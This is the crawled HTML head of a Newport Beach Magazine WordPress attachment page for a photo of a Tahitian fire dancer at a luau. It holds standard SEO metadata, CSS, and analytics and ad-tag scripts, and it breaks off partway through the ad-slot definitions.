

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/a-hawaiian-hangout/emp_6268/
body_size: 14976
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Tahitian fire dancer at Newport Beach Luau - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/a-hawaiian-hangout/emp_6268/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tahitian fire dancer at Newport Beach Luau - Newport Beach Magazine" />
	<meta property="og:description" content="Another portion of the evening included a Tahitian fire dance. | Photo Courtesy of Newport Dunes" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/a-hawaiian-hangout/emp_6268/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<meta property="article:modified_time" content="2019-09-05T21:04:20+00:00" />
	<meta property="og:image" content="https://www.newportbeachmagazine.com/a-hawaiian-hangout/emp_6268" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1363" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.newportbeachmagazine.com/a-hawaiian-hangout/emp_6268/","url":"https://www.newportbeachmagazine.com/a-hawaiian-hangout/emp_6268/","name":"Tahitian fire dancer at Newport Beach Luau - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/a-hawaiian-hangout/emp_6268/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/a-hawaiian-hangout/emp_6268/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2019/09/EMP_6268.jpg","datePublished":"2019-09-05T21:03:27+00:00","dateModified":"2019-09-05T21:04:20+00:00","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/a-hawaiian-hangout/emp_6268/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newportbeachmagazine.com/a-hawaiian-hangout/emp_6268/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/a-hawaiian-hangout/emp_6268/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2019/09/EMP_6268.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2019/09/EMP_6268.jpg","width":2048,"height":1363,"caption":"Another portion of the evening included a Tahitian fire dance. | Photo Courtesy of Newport Dunes"},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/a-hawaiian-hangout/emp_6268/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"A Hawaiian Hangout","item":"https://www.newportbeachmagazine.com/a-hawaiian-hangout/"},{"@type":"ListItem","position":3,"name":"Tahitian fire dancer at Newport Beach Luau"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Tahitian fire dancer at Newport Beach Luau Comments Feed" href="https://www.newportbeachmagazine.com/a-hawaiian-hangout/emp_6268/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/media/10457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.newportbeachmagazine.com/?p=10457' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fa-hawaiian-hangout%2Femp_6268%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fa-hawaiian-hangout%2Femp_6268%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
